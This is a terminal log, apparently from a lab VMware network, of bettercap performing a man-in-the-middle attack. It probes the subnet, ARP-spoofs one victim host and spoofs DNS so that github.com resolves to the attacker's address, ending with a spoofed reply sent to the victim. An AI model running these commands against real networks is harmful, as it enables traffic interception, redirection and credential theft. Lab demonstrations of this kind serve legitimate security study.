 ~ at 14:59:13
❯ docker run -it --privileged --net=host bettercap/bettercap sudo bettercap -iface eth0
bettercap v2.32.0 (built for linux amd64 with go1.16.4) [type 'help' for a list of commands]
linux
192.168.93.0/24 > 192.168.93.128 » [12:59:15] [sys.log] [inf] gateway monitor started ...
192.168.93.0/24 > 192.168.93.128 » net.probe on
192.168.93.0/24 > 192.168.93.128 » [12:59:25] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.93.0/24 > 192.168.93.128 » [12:59:25] [sys.log] [inf] net.probe probing 256 addresses on 192.168.93.0/24
192.168.93.0/24 > 192.168.93.128 » [12:59:25] [endpoint.new] endpoint 192.168.93.129 detected as 00:0c:29:05:45:d8 (VMware, Inc.).
192.168.93.0/24 > 192.168.93.128 » [12:59:25] [endpoint.new] endpoint 192.168.93.254 detected as 00:50:56:e5:8e:72 (VMware, Inc.).
192.168.93.0/24 > 192.168.93.128 » [12:59:25] [endpoint.new] endpoint 192.168.93.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.93.0/24 > 192.168.93.128 » set arp.spoof.targets 192.168.93.129
192.168.93.0/24 > 192.168.93.128 » arp.spoof on
192.168.93.0/24 > 192.168.93.128 » [13:00:01] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.93.0/24 > 192.168.93.128 » set dns.spoof.all true
192.168.93.0/24 > 192.168.93.128 » set dns.spoof.domains github.com
192.168.93.0/24 > 192.168.93.128 » dns.spoof on
192.168.93.0/24 > 192.168.93.128 » [13:01:03] [sys.log] [inf] dns.spoof github.com -> 192.168.93.128
192.168.93.0/24 > 192.168.93.128 » [13:01:46] [sys.log] [inf] dns.spoof sending spoofed DNS reply for github.com (->192.168.93.128)
to 192.168.93.129 : 00:0c:29:05:45:d8 (VMware, Inc.).